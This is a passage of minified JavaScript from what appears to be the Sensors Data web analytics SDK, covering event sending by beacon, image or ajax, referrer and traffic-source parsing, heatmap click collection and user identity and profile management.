navigator||"function"!=typeof navigator.sendBeacon)return e;var t=z(),r=navigator.userAgent.toLowerCase();if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)){var i=/os [\d._]*/gi,n=r.match(i),a=(n+"").replace(/[^0-9|_.]/gi,"").replace(/_/gi,"."),s=a.split(".");"undefined"==typeof t.safari&&(t.safari=s[0]),s[0]&&s[0]<13?(t.chrome>41||t.firefox>30||t.opera>25||t.safari>12)&&(e=!0):(t.chrome>41||t.firefox>30||t.opera>25||t.safari>11.3)&&(e=!0)}else(t.chrome>38||t.edge>13||t.firefox>30||t.opera>25||t.safari>11)&&(e=!0);return e}function de(){return"undefined"!=typeof window.XMLHttpRequest&&("withCredentials"in new XMLHttpRequest||"undefined"!=typeof XDomainRequest)}function pe(t){if(!r(t)||!d(t.callbackName))return Sr.log("JSONP \u8bf7\u6c42\u7f3a\u5c11 callbackName"),!1;t.success=e(t.success)?t.success:function(){},t.error=e(t.error)?t.error:function(){},t.data=t.data||"";var i=document.createElement("script"),n=document.getElementsByTagName("head")[0],a=null,s=!1;if(n.appendChild(i),ce(t.timeout)&&(a=setTimeout(function(){return!s&&(t.error("timeout"),window[t.callbackName]=function(){Sr.log("call jsonp error")},a=null,n.removeChild(i),void(s=!0))},t.timeout)),window[t.callbackName]=function(){clearTimeout(a),a=null,t.success.apply(null,arguments),window[t.callbackName]=function(){Sr.log("call jsonp error")},n.removeChild(i)},t.url.indexOf("?")>-1?t.url+="&callbackName="+t.callbackName:t.url+="?callbackName="+t.callbackName,r(t.data)){var o=[];k(t.data,function(e,t){o.push(t+"="+e)}),t.data=o.join("&"),t.url+="&"+t.data}i.onerror=function(e){return!s&&(window[t.callbackName]=function(){Sr.log("call jsonp error")},clearTimeout(a),a=null,n.removeChild(i),t.error(e),void(s=!0))},i.src=t.url}function fe(t){var r={visibleHandler:e(t.visible)?t.visible:function(){},hiddenHandler:e(t.hidden)?t.hidden:function(){},visibilityChange:null,hidden:null,isSupport:function(){return"undefined"!=typeof document[this.hidden]},init:function(){"undefined"!=typeof document.hidden?(this.hidden="hidden",this.visibilityChange="visibilitychange"):"undefined"!=typeof document.mozHidden?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen:function(){if(this.isSupport()){var e=this;b(document,this.visibilityChange,function(){document[e.hidden]?e.hiddenHandler():e.visibleHandler()},1)}else b(window,"focus",this.visibleHandler),b(window,"blur",this.hiddenHandler)}};r.init()}function _e(e){e=P({success:function(){},error:function(){},appendCall:function(e){document.getElementsByTagName("head")[0].appendChild(e)}},e);var t=null;"css"===e.type&&(t=document.createElement("link"),t.rel="stylesheet",t.href=e.url),"js"===e.type&&(t=document.createElement("script"),t.async="async",t.setAttribute("charset","UTF-8"),t.src=e.url,t.type="text/javascript"),t.onload=t.onreadystatechange=function(){this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(e.success(),t.onload=t.onreadystatechange=null)},t.onerror=function(){e.error(),t.onerror=null},e.appendCall(t)}function ge(e){if("string"!=typeof e)return"";for(var t=/^\s*javascript/i;t.test(e);)e=e.replace(t,"");return e}function he(e,t){e=String(e),t="number"==typeof t?t:13;for(var r=126,i=e.split(""),n=0,a=i.length;n<a;n++){var s=i[n].charCodeAt(0);s<r&&(i[n]=String.fromCharCode((i[n].charCodeAt(0)+t)%r))}return i.join("")}function me(e){var t=13,r=126;return e=String(e),he(e,r-t)}function ve(e){r(e)&&k(e,function(t,i){r(t)?ve(e[i]):A(t)&&(e[i]=x(t))})}function ye(e){var t=document.createElement("style");t.type="text/css";try{t.appendChild(document.createTextNode(e))}catch(r){t.styleSheet.cssText=e}var i=document.getElementsByTagName("head")[0],n=document.getElementsByTagName("script")[0];i?i.children.length?i.insertBefore(t,i.children[0]):i.appendChild(t):n.parentNode.insertBefore(t,n)}function be(e){if("string"!=typeof e)return Sr.log("\u8f6c\u6362unicode\u9519\u8bef",e),e;for(var t="",r=0;r<e.length;r++)t+="\\"+e.charCodeAt(r).toString(16);return t}function Se(e,r,i){var n,a,s,o=null,l=0;i||(i={});var c=function(){l=i.leading===!1?0:t(),o=null,s=e.apply(n,a),o||(n=a=null)};return function(){var u=t();l||i.leading!==!1||(l=u);var d=r-(u-l);return n=this,a=arguments,d<=0||d>r?(o&&(clearTimeout(o),o=null),l=u,s=e.apply(n,a),o||(n=a=null)):o||i.trailing===!1||(o=setTimeout(c,d)),s}}function we(e){var t=[];return null==e?t:(k(e,function(e){t[t.length]=e}),t)}function ke(e){return e?e.toArray?e.toArray():v(e)||ie(e)?Array.prototype.slice.call(e):we(e):[]}function Pe(e){for(var t,r=[],i={},n=0;n<e.length;n++)t=e[n],t in i||(i[t]=!0,r.push(t));return r}function De(){if((Ir.isSupport()&&"true"===sessionStorage.getItem("sensorsdata_jssdk_debug")||Jr.show_log)&&(!r(arguments[0])||Jr.show_log!==!0&&"string"!==Jr.show_log&&Jr.show_log!==!1||(arguments[0]=U(arguments[0])),"object"==typeof console&&console.log))try{return console.log.apply(console,arguments)}catch(e){console.log(arguments[0])}}function Ce(e){return 0===e.indexOf(Kr)?(e=e.substring(Kr.length),e=me(e)):0===e.indexOf(Rr)&&(e=e.substring(Rr.length),e=I(e)),e}function Oe(e){return!d(e)||0!==e.indexOf(Kr)&&0!==e.indexOf(Rr)||(e=Ce(e)),e}function je(e){return Rr+I(e)}function $e(t){var i=t.properties,n=JSON.parse(JSON.stringify(t));r(i)&&k(i,function(t,r){if(e(t))try{i[r]=t(n),e(i[r])&&(De("\u60a8\u7684\u5c5e\u6027- "+r+" \u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete i[r])}catch(a){delete i[r],De("\u60a8\u7684\u5c5e\u6027- "+r+" \u629b\u51fa\u4e86\u5f02\u5e38\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}})}function Te(e){if("object"==typeof e&&e.$option){var t=e.$option;return delete e.$option,t}return{}}function Ne(e){var t={};return k(e,function(e,r){null!=e&&(t[r]=e)}),t}function Ie(e){var t=Jr.current_domain;switch(typeof t){case"function":var r=t();return""===r||""===p(r)?"url\u89e3\u6790\u5931\u8d25":r.indexOf(".")!==-1?r:"url\u89e3\u6790\u5931\u8d25";case"string":return""===t||""===p(t)?"url\u89e3\u6790\u5931\u8d25":t.indexOf(".")!==-1?t:"url\u89e3\u6790\u5931\u8d25";default:var i=K(null,Mr);return""===e?"url\u89e3\u6790\u5931\u8d25":""===i?"url\u89e3\u6790\u5931\u8d25":i}}function Ae(e){if(!e.target)return!1;var t=e.target,r=t.tagName.toLowerCase(),i={};return i.$element_type=r,i.$element_name=t.getAttribute("name"),i.$element_id=t.getAttribute("id"),i.$element_class_name="string"==typeof t.className?t.className:null,i.$element_target_url=t.getAttribute("href"),i.$element_content=Me(t,r),i=Ne(i),i.$url=X(),i.$url_path=Z(),i.$title=document.title,i}function xe(){var e=document.referrer,t="baidu.com";if(!e)return!1;try{var r=_(e).hostname;return r&&r.substring(r.length-t.length)===t}catch(i){return!1}}function Le(){var e=V(document.referrer);return ae(e)||!e.eqid?Pr().replace(/-/g,""):e.eqid}function Ee(){var e=V(document.referrer);if(ae(e)||!e.eqid){var t=V(location.href);return e.ck||t.utm_source?"baidu_sem_keyword_id":"baidu_other_keyword_id"}return"baidu_seo_keyword_id"}function Je(e){return e=e||document.referrer,""===e||K(B(e),Mr)!==K(null,Mr)}function Ue(e,t){return e=e||document.referrer,"string"!=typeof e?"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e):(e=p(e),e=N(e),0!==e.indexOf("https://www.baidu.com/")||t||(e=e.split("?")[0]),e=e.slice(0,Jr.max_referrer_string_length),"string"==typeof e?e:"")}function Ke(e){var t=B(e);if(!t||"hostname\u89e3\u6790\u5f02\u5e38"===t)return"";var r={baidu:[/^.*\.baidu\.com$/],bing:[/^.*\.bing\.com$/],google:[/^www\.google\.com$/,/^www\.google\.com\.[a-z]{2}$/,/^www\.google\.[a-z]{2}$/],sm:[/^m\.sm\.cn$/],so:[/^.+\.so\.com$/],sogou:[/^.*\.sogou\.com$/],yahoo:[/^.*\.yahoo\.com$/]};for(var i in r)for(var n=r[i],a=0,s=n.length;a<s;a++)if(n[a].test(t))return i;return"\u672a\u77e5\u641c\u7d22\u5f15\u64ce"}function Re(e,t){e=e||document.referrer;var r=Jr.source_type.keyword;if(document&&"string"==typeof e){if(0===e.indexOf("http")){var i=Ke(e),n=V(e);if(ae(n))return Jr.preset_properties.search_keyword_baidu&&xe()?void 0:"\u672a\u53d6\u5230\u503c";var a=null;for(var s in r)if(i===s&&"object"==typeof n)if(a=r[s],v(a))for(s=0;s<a.length;s++){var o=n[a[s]];if(o)return t?{active:o}:o}else if(n[a])return t?{active:n[a]}:n[a];return Jr.preset_properties.search_keyword_baidu&&xe()?void 0:"\u672a\u53d6\u5230\u503c"}return""===e?"\u672a\u53d6\u5230\u503c_\u76f4\u63a5\u6253\u5f00":"\u672a\u53d6\u5230\u503c_\u975ehttp\u7684url"}return"\u53d6\u503c\u5f02\u5e38_referrer\u5f02\u5e38_"+String(e)}function He(e){var t=M(e,"gdt_vid"),r=M(e,"hash_key"),i=M(e,"callbacks"),n={click_id:"",hash_key:"",callbacks:""};return d(t)&&t.length&&(n.click_id=16==t.length||18==t.length?t:"\u53c2\u6570\u89e3\u6790\u4e0d\u5408\u6cd5",d(r)&&r.length&&(n.hash_key=r),d(i)&&i.length&&(n.callbacks=i)),n}function Be(){function e(e,t){for(var r=0;r<e.length;r++)if(t.split("?")[0].indexOf(e[r])!==-1)return!0}var t="("+Jr.source_type.utm.join("|")+")\\=[^&]+",r=Jr.source_type.search,i=Jr.source_type.social,n=document.referrer||"",a=qr.pageProp.url;if(a){var s=a.match(new RegExp(t));return s&&s[0]?"\u4ed8\u8d39\u5e7f\u544a\u6d41\u91cf":e(r,n)?"\u81ea\u7136\u641c\u7d22\u6d41\u91cf":e(i,n)?"\u793e\u4ea4\u7f51\u7ad9\u6d41\u91cf":""===n?"\u76f4\u63a5\u6d41\u91cf":"\u5f15\u8350\u6d41\u91cf"}return"\u83b7\u53d6url\u5f02\u5e38"}function We(e){var t=Jr.heatmap&&"function"==typeof Jr.heatmap.collect_input&&Jr.heatmap.collect_input(e);return"button"===e.type||"submit"===e.type||t?e.value||"":""}function Me(e,t){return d(t)&&"input"===t.toLowerCase()?We(e):H(e,t)}function Ve(e){return Hr.protocol.ajax(e.url),D(e)}function Fe(e,t,i){var n=!(!r(Jr.heatmap)||!Jr.heatmap.useCapture);return r(Jr.heatmap)&&"undefined"==typeof Jr.heatmap.useCapture&&"click"===t&&(n=!0),b(e,t,i,n)}function qe(){var e=location.protocol;return"http:"===e||"https:"===e?e:"http:"}function ze(e,t){var r="";if(t=t||location.href,Jr.cross_subdomain===!1){try{r=_(t).hostname}catch(i){De(i)}r="string"==typeof r&&""!==r?"sajssdk_2015_"+Jr.sdk_id+e+"_"+r.replace(/\./g,"_"):"sajssdk_2015_root_"+Jr.sdk_id+e}else r="sajssdk_2015_cross_"+Jr.sdk_id+e;return r}function Xe(){var e="new_user";return zr.isSupport()?null!==zr.get("sensorsdata_is_new_user")||null!==zr.get(ze(e)):null!==Xr.get(Xr.getNewUserFlagMemoryKey(e))}function Ze(e,t){for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&!ei.check(r,e[r],t))return!1;return!0}function Ye(e){return ti.stage.process("addCustomProps",e)}function Ge(e){return ti.stage.process("formatData",e)}function Qe(t){var r=location.href,i=window.history.pushState,n=window.history.replaceState;e(window.history.pushState)&&(window.history.pushState=function(){i.apply(window.history,arguments),t(r),r=location.href}),e(window.history.replaceState)&&(window.history.replaceState=function(){n.apply(window.history,arguments),t(r),r=location.href});var a;a=window.document.documentMode?"hashchange":i?"popstate":"hashchange",b(window,a,function(){t(r),r=location.href})}function et(e,t){var r=[];"string"==typeof e&&e in li.EVENT_LIST&&(r=li.EVENT_LIST[e],li[r[0]].on(r[1],t))}function tt(e){var t=!e.type||"profile"!==e.type.slice(0,7),i="\u53d6\u503c\u5f02\u5e38";r(e.properties)&&(e.properties.$first_referrer&&(e.properties.$first_referrer_host=B(e.properties.$first_referrer,i)),t&&("$referrer"in e.properties&&(e.properties.$referrer_host=""===e.properties.$referrer?"":B(e.properties.$referrer,i)),yr.para.preset_properties.latest_referrer&&yr.para.preset_properties.latest_referrer_host&&(e.properties.$latest_referrer_host=""===e.properties.$latest_referrer?"":B(e.properties.$latest_referrer,i))))}function rt(e){var t=!e.type||"profile"!==e.type.slice(0,7),r=yr.para.preset_properties&&t;r&&yr.para.preset_properties.url&&"undefined"==typeof e.properties.$url&&(e.properties.$url=X()),r&&yr.para.preset_properties.title&&"undefined"==typeof e.properties.$title&&(e.properties.$title=document.title)}function it(e){P(Jr,e||yr.para||{}),yr.para=Jr;var t={};if(r(yr.para.is_track_latest))for(var i in yr.para.is_track_latest)t["latest_"+i]=yr.para.is_track_latest[i];yr.para.preset_properties=P({},yr.para_default.preset_properties,t,yr.para.preset_properties||{});var n;for(n in yr.para_default)void 0===yr.para[n]&&(yr.para[n]=yr.para_default[n]);"string"==typeof yr.para.server_url&&(yr.para.server_url=p(yr.para.server_url),yr.para.server_url&&("://"===yr.para.server_url.slice(0,3)?yr.para.server_url=location.protocol.slice(0,-1)+yr.para.server_url:"//"===yr.para.server_url.slice(0,2)?yr.para.server_url=location.protocol+yr.para.server_url:"http"!==yr.para.server_url.slice(0,4)&&(yr.para.server_url=""))),"string"!=typeof yr.para.web_url||"://"!==yr.para.web_url.slice(0,3)&&"//"!==yr.para.web_url.slice(0,2)||("://"===yr.para.web_url.slice(0,3)?yr.para.web_url=location.protocol.slice(0,-1)+yr.para.web_url:yr.para.web_url=location.protocol+yr.para.web_url),"image"!==yr.para.send_type&&"ajax"!==yr.para.send_type&&"beacon"!==yr.para.send_type&&(yr.para.send_type="image"),yr.debug.protocol.serverUrl(),yr.bridge.initPara();var a={datasend_timeout:6e3,send_interval:6e3};wr.isSupport()&&de()&&"object"==typeof localStorage?yr.para.batch_send===!0?yr.para.batch_send=P({},a):"object"==typeof yr.para.batch_send&&(yr.para.batch_send=P({},a,yr.para.batch_send)):yr.para.batch_send=!1;var s=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],o=["www.baidu.","m.baidu.","m.sm.cn","so.com","sogou.com","youdao.com","google.","yahoo.com/","bing.com/","ask.com/"],l=["weibo.com","renren.com","kaixin001.com","douban.com","qzone.qq.com","zhihu.com","tieba.baidu.com","weixin.qq.com"],c={baidu:["wd","word","kw","keyword"],google:"q",bing:"q",yahoo:"p",sogou:["query","keyword"],so:"q",sm:"q"};"object"==typeof yr.para.source_type&&(yr.para.source_type.utm=v(yr.para.source_type.utm)?yr.para.source_type.utm.concat(s):s,yr.para.source_type.search=v(yr.para.source_type.search)?yr.para.source_type.search.concat(o):o,yr.para.source_type.social=v(yr.para.source_type.social)?yr.para.source_type.social.concat(l):l,yr.para.source_type.keyword=r(yr.para.source_type.keyword)?P(c,yr.para.source_type.keyword):c);var u={div:!1},d=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];if(yr.para.heatmap&&!r(yr.para.heatmap)&&(yr.para.heatmap={}),r(yr.para.heatmap)){yr.para.heatmap.clickmap=yr.para.heatmap.clickmap||"default",yr.para.heatmap.scroll_notice_map=yr.para.heatmap.scroll_notice_map||"default",yr.para.heatmap.scroll_delay_time=yr.para.heatmap.scroll_delay_time||4e3,yr.para.heatmap.scroll_event_duration=yr.para.heatmap.scroll_event_duration||18e3,yr.para.heatmap.renderRefreshTime=yr.para.heatmap.renderRefreshTime||1e3,yr.para.heatmap.loadTimeout=yr.para.heatmap.loadTimeout||1e3,yr.para.heatmap.get_vtrack_config!==!0&&(yr.para.heatmap.get_vtrack_config=!1);var f=v(yr.para.heatmap.track_attr)?J(yr.para.heatmap.track_attr,function(e){return e&&"string"==typeof e}):[];if(f.push("data-sensors-click"),yr.para.heatmap.track_attr=f,r(yr.para.heatmap.collect_tags))if(yr.para.heatmap.collect_tags.div===!0)yr.para.heatmap.collect_tags.div={ignore_tags:d,max_level:1};else if(r(yr.para.heatmap.collect_tags.div)){if(yr.para.heatmap.collect_tags.div.ignore_tags?v(yr.para.heatmap.collect_tags.div.ignore_tags)||(yr.log("ignore_tags \u53c2\u6570\u5fc5\u987b\u662f\u6570\u7ec4\u683c\u5f0f"),yr.para.heatmap.collect_tags.div.ignore_tags=d):yr.para.heatmap.collect_tags.div.ignore_tags=d,yr.para.heatmap.collect_tags.div.max_level){var _=[1,2,3];te(_,yr.para.heatmap.collect_tags.div.max_level)===-1&&(yr.para.heatmap.collect_tags.div.max_level=1)}}else yr.para.heatmap.collect_tags.div=!1;else yr.para.heatmap.collect_tags=u}if(v(yr.para.server_url)&&yr.para.server_url.length)for(n=0;n<yr.para.server_url.length;n++)/sa\.gif[^\/]*$/.test(yr.para.server_url[n])||(yr.para.server_url[n]=yr.para.server_url[n].replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));else/sa\.gif[^\/]*$/.test(yr.para.server_url)||"string"!=typeof yr.para.server_url||(yr.para.server_url=yr.para.server_url.replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));"string"==typeof yr.para.server_url&&(yr.para.debug_mode_url=yr.para.debug_mode_url||yr.para.server_url.replace("sa.gif","debug")),yr.para.noCache===!0?yr.para.noCache="?"+(new Date).getTime():yr.para.noCache="",yr.para.callback_timeout>yr.para.datasend_timeout&&(yr.para.datasend_timeout=yr.para.callback_timeout),yr.para.heatmap&&yr.para.heatmap.collect_tags&&r(yr.para.heatmap.collect_tags)&&k(yr.para.heatmap.collect_tags,function(e,t){"div"!==t&&e&&yr.heatmap.otherTags.push(t)}),yr.para.heatmap&&"default"===yr.para.heatmap.clickmap&&yr.heatmap.initUnlimitedTags()}function nt(e){var t={};for(var r in e)t[r]=e[r];yr.store._state.identities=t,yr.store.save()}function at(){yr._t=yr._t||1*new Date,yr.lib_version=Wr,yr.is_first_visitor=!1,yr.source_channel_standard=Br}function st(){if(Ir.isSupport())try{sessionStorage.setItem("sensorsdata_jssdk_debug","true")}catch(e){yr.log("enableLocalLog error: "+e.message)}}function ot(){Ir.isSupport()&&sessionStorage.removeItem("sensorsdata_jssdk_debug")}function lt(){var e=Array.prototype.slice.call(arguments),t=e[0],r=e.slice(1);return"string"==typeof t&&ai[t]?ai[t].apply(ai,r):void("function"==typeof t?t.apply(yr,r):yr.log("quick\u65b9\u6cd5\u4e2d\u6ca1\u6709\u8fd9\u4e2a\u529f\u80fd"+e[0]))}function ct(t,i){return d(t)?r(window.SensorsDataWebJSSDKPlugin)&&r(window.SensorsDataWebJSSDKPlugin[t])&&e(window.SensorsDataWebJSSDKPlugin[t].init)?(window.SensorsDataWebJSSDKPlugin[t].init(yr,i),window.SensorsDataWebJSSDKPlugin[t]):r(yr.modules)&&r(yr.modules[t])&&e(yr.modules[t].init)?(yr.modules[t].init(yr,i),yr.modules[t]):void yr.log(t+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+t+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"):(yr.log("use\u63d2\u4ef6\u540d\u79f0\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\uff01"),!1)}function ut(e,t,r){ri.check({event:e,properties:t})&&ri.send({type:"track",event:e,properties:t},r)}function dt(e,t){return!!ri.check({bindKey:e,bindValue:t})&&(yr.store._state.identities[e]=t,yr.store.save(),void ri.send({type:"track_id_bind",event:"$BindID",properties:{}}))}function pt(e,t){if(!ri.check({unbindKey:e,bindValue:t}))return!1;if(r(yr.store._state.identities)&&yr.store._state.identities.hasOwnProperty(e)&&yr.store._state.identities[e]===t){var i=yr.store.getUnionId().login_id;i&&e+"+"+t===i&&(yr.store._state.distinct_id=yr.store._state.first_id,yr.store._state.first_id="",yr.store.set("history_login_id",{name:"",value:""})),"$identity_cookie_id"!==e&&(delete yr.store._state.identities[e],
yr.store.save())}var n={};n[e]=t,ri.send({identities:n,type:"track_id_unbind",event:"$UnbindID",properties:{}})}function ft(e,t,r){function i(e,t,r){function i(e){function i(){a||(a=!0,location.href=n.href)}e.stopPropagation(),e.preventDefault();var a=!1;setTimeout(i,1e3),yr.track(t,r,i)}e=e||{};var n=null;return e.ele&&(n=e.ele),e.event&&(n=e.target?e.target:e.event.target),r=r||{},!(!n||"object"!=typeof n)&&(!n.href||/^javascript/.test(n.href)||n.target||n.download||n.onclick?(yr.track(t,r),!1):(e.event&&i(e.event),void(e.ele&&Fe(e.ele,"click",function(e){i(e)}))))}"object"==typeof e&&e.tagName?i({ele:e},t,r):"object"==typeof e&&e.target&&e.event&&i(e,t,r)}function _t(e,t,r){return r=r||{},!(!e||"object"!=typeof e)&&(!(!e.href||/^javascript/.test(e.href)||e.target)&&void Fe(e,"click",function(i){function n(){a||(a=!0,location.href=e.href)}i.preventDefault();var a=!1;setTimeout(n,1e3),yr.track(t,r,n)}))}function gt(e,t,r){ri.check({item_type:e,item_id:t,properties:r})&&ri.sendItem({type:"item_set",item_type:e,item_id:t,properties:r||{}})}function ht(e,t){ri.check({item_type:e,item_id:t})&&ri.sendItem({type:"item_delete",item_type:e,item_id:t})}function mt(e,t){ri.check({propertiesMust:e})&&ri.send({type:"profile_set",properties:e},t)}function vt(e,t){ri.check({propertiesMust:e})&&ri.send({type:"profile_set_once",properties:e},t)}function yt(e,t){ri.check({propertiesMust:e})&&(k(e,function(t,r){d(t)?e[r]=[t]:v(t)?e[r]=t:(delete e[r],yr.log("appendProfile\u5c5e\u6027\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\u6216\u8005\u6570\u7ec4"))}),ae(e)||ri.send({type:"profile_append",properties:e},t))}function bt(e,t){function r(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&!/-*\d+/.test(String(e[t])))return!1;return!0}var i=e;d(e)&&(e={},e[i]=1),ri.check({propertiesMust:e})&&(r(e)?ri.send({type:"profile_increment",properties:e},t):yr.log("profile_increment\u7684\u503c\u53ea\u80fd\u662f\u6570\u5b57"))}function St(e){ri.send({type:"profile_delete"},e),Yr.set("distinct_id",Pr()),Yr.set("first_id","")}function wt(e,t){var r=e,i={};d(e)&&(e=[],e.push(r)),v(e)?(k(e,function(e){d(e)?i[e]=!0:yr.log("profile_unset\u7ed9\u7684\u6570\u7ec4\u91cc\u9762\u7684\u503c\u5fc5\u987b\u65f6string,\u5df2\u7ecf\u8fc7\u6ee4\u6389",e)}),ri.send({type:"profile_unset",properties:i},t)):yr.log("profile_unset\u7684\u53c2\u6570\u662f\u6570\u7ec4")}function kt(e,t){function r(e){yr.store._state.identities.$identity_anonymous_id=e,yr.store.save()}"number"==typeof e&&(e=String(e));var i=Yr.getFirstId();if("undefined"==typeof e){var n=Pr();i?Yr.set("first_id",n):Yr.set("distinct_id",n),r(n)}else ri.check({distinct_id:e})&&(t===!0?i?Yr.set("first_id",e):Yr.set("distinct_id",e):i?Yr.change("first_id",e):Yr.change("distinct_id",e),r(e))}function Pt(e,t,r,i){var n=Yr.getFirstId()||Yr.getDistinctId();Yr.set("distinct_id",e),ri.send({original_id:n,distinct_id:yr.store.getDistinctId(),type:"track_signup",event:t,properties:r},i)}function Dt(e,t,r,i){"number"==typeof e&&(e=String(e)),ri.check({distinct_id:e,event:t,properties:r})&&Pt(e,t,r,i)}function Ct(e){ri.check({properties:e})?P(qr.currentProps,e):yr.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Ot(e){Yr.clearAllProps(e)}function jt(e){var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)d(e[t])&&e[t]in qr.currentProps&&delete qr.currentProps[e[t]];else if(e===!0)for(t in qr.currentProps)delete qr.currentProps[t]}function $t(e){ri.check({properties:e})?Yr.setProps(e):yr.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Tt(e){ri.check({properties:e})?Yr.setPropsOnce(e):yr.log("registerOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Nt(e){ri.check({properties:e})?Yr.setSessionProps(e):yr.log("registerSession\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function It(e){ri.check({properties:e})?Yr.setSessionPropsOnce(e):yr.log("registerSessionOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function At(e){var t=e.id,i=e.callback,n=e.name,a=Yr.getFirstId(),s=Yr.getOriginDistinctId();if(!ri.check({distinct_id:t}))return yr.log("login id is invalid"),!1;if(t===yr.store.getOriginDistinctId()&&!a)return yr.log("login id is equal to distinct_id"),!1;if(r(yr.store._state.identities)&&yr.store._state.identities.hasOwnProperty(n)&&t===yr.store._state.first_id)return!1;var o=yr.store._state.history_login_id.name!==n||t!==yr.store._state.history_login_id.value;if(o){yr.store._state.identities[n]=t,yr.store.set("history_login_id",{name:n,value:t}),a||Yr.set("first_id",s),Pt(t,"$SignUp",{},i);var l={$identity_cookie_id:yr.store._state.identities.$identity_cookie_id};return l[n]=t,nt(l),!0}return!1}function xt(t,r){"number"==typeof t&&(t=String(t));var i=At({id:t,callback:r,name:Vr.LOGIN});!i&&e(r)&&r()}function Lt(e,t){return"number"==typeof t&&(t=String(t)),"number"==typeof e&&(e=String(e)),!!ri.check({loginIdKey:e})&&(Vr.LOGIN===e?(xt(t),!1):void At({id:t,callback:null,name:e}))}function Et(e){var t=Yr.getFirstId();if(t)if(Yr.set("first_id",""),e===!0){var r=Pr();Yr.set("distinct_id",r)}else Yr.set("distinct_id",t);nt({$identity_cookie_id:yr.store._state.identities.$identity_cookie_id}),yr.store.set("history_login_id",{name:"",value:""})}function Jt(){function e(){var e=qr.campaignParams(),t={};return k(e,function(e,r,i){(" "+yr.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=i[r]:t[r]=i[r]}),t}var t={$is_first_day:Xe(),$is_first_time:Zr.is_page_first_visited,$referrer:qr.pageProp.referrer||"",$referrer_host:qr.pageProp.referrer?B(qr.pageProp.referrer):"",$url:X(),$url_path:Z(),$title:document.title||"",_distinct_id:Yr.getDistinctId(),identities:JSON.parse(JSON.stringify(Yr._state.identities))},r=P({},qr.properties(),yr.store.getProps(),e(),t);return yr.para.preset_properties.latest_referrer&&yr.para.preset_properties.latest_referrer_host&&(r.$latest_referrer_host=""===r.$latest_referrer?"":B(r.$latest_referrer)),r}function Ut(){var e="",t=" { cursor: pointer; -webkit-tap-highlight-color: rgba(0,0,0,0); }";yr.heatmap&&v(yr.heatmap.otherTags)&&k(yr.heatmap.otherTags,function(r){e+=r+t}),oe()&&W()&&W()<13&&(yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&ye("div, [data-sensors-click]"+t),yr.para.heatmap&&yr.para.heatmap.track_attr&&ye("["+yr.para.heatmap.track_attr.join("], [")+"]"+t),""!==e&&ye(e))}function Kt(){return fi.stage&&fi.stage.process("getUtmData")}function Rt(e,t){var r=_i.encodeTrackData(t);return e.indexOf("?")!==-1?e+"&"+r:e+"?"+r}function Ht(e){return _i.encodeTrackData(e)}function Bt(e){var t=["image","ajax","beacon"],r=t[0];return r=e.config&&te(t,e.config.send_type)>-1?e.config.send_type:yr.para.send_type,"beacon"===r&&ue()===!1&&(r="image"),"ajax"===r&&de()===!1&&(r="image"),r}function Wt(e){var t=Bt(e);switch(t){case"image":return new gi(e);case"ajax":return new hi(e);case"beacon":return new mi(e);default:return new gi(e)}}function Mt(e){var t=Wt(e),r=t.start;return t.start=function(){var e=this;r.apply(this,arguments),setTimeout(function(){e.isEnd(!0)},yr.para.callback_timeout)},t.end=function(){this.callback&&this.callback();var e=this;setTimeout(function(){e.lastClear&&e.lastClear()},yr.para.datasend_timeout-yr.para.callback_timeout)},t.isEnd=function(){this.received||(this.received=!0,this.end())},t}function Vt(){this.sendTimeStamp=0,this.timer=null,this.serverUrl="",this.hasTabStorage=!1}function Ft(e){var t=this;this.type=e,this.resultCbs={},this.timeoutCbs={},this.timerId=null,this.appCallJsCallback=null,window.sensorsdata_app_call_js||(window.sensorsdata_app_call_js=function(e,t){if(e in window.sensorsdata_app_call_js.modules)return window.sensorsdata_app_call_js.modules[e](t)}),window.sensorsdata_app_call_js.modules=window.sensorsdata_app_call_js.modules||{},window.sensorsdata_app_call_js.modules[this.type]=function(e){try{var r=O(e)||e;try{r=JSON.parse(r)}catch(i){}var n=r&&r.message_id;if(n&&t.resultCbs[n]){if(e=r,t.timeoutCbs[n]&&t.timeoutCbs[n].isTimeout)return void(t.resultCbs[n].callbacks.length=0);if(t.resultCbs[n]){t.resultCbs[n].result=e,clearTimeout(t.timerId),t.timeoutCbs[n].callbacks.length=0;for(var a in t.resultCbs[n].callbacks)t.resultCbs[n].callbacks[a].call(null,e),t.resultCbs[n].callbacks.splice(a,1)}return}return t.appCallJsCallback&&t.appCallJsCallback.call(null,e)}catch(s){console.log("app \u56de\u8c03 js \u5f02\u5e38",e)}}}function qt(t){try{if(yr.bridge.activeBridge&&e(yr.bridge.activeBridge.handleCommand))return yr.bridge.activeBridge.handleCommand(t)}catch(r){yr.log("Error: handle command exception:"+r)}return 